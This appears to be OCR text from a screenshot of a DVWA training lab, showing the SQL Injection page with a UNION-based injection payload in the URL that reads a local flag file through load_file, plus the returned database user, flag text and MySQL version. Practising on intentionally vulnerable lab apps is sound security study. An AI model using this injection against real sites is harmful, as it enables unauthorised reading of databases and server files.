 SQL XSS Encryption Encoding Other
L
http://localhost:8888/dvwa/vulnerabilities/sqli/?id=-1' union select 1,concat_ws(char(32,58,32),user(),load_file('/Users/moxiaoxi/Desktop/flag.txt'),version() ) -- &Submit=Submit
L
Enable Post data Enable Referrer
的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: Submit
ID: -1' union select 1,concat_ws(char(32,58,32),user(),load_file('/Users/moxiaoxi/Desktop/flag.txt'),version() ) -
First name: 1
Surname: root@localhost : flag{hello world}
: 5.5.42
More Information